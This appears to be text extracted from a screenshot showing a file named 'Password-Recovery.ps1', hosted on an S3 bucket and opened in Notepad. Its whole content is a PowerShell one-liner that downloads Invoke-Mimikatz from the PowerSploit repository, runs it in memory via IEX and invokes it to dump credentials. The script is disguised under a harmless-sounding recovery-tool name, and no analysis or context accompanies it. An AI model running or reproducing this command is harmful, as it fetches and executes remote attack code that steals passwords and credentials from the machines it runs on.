 Untitled
ibarblkacoiwlkese.s3.amazonaws.com/Password-Recovery.ps1
Password-Recovery (1) - Notepad
File Edit Format View Help
powershell "IEX (New-Object Net.WebClient).DownloadString
('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Exfiltration/Invoke-
Mimikatz.ps1');Invoke-Mimikatz"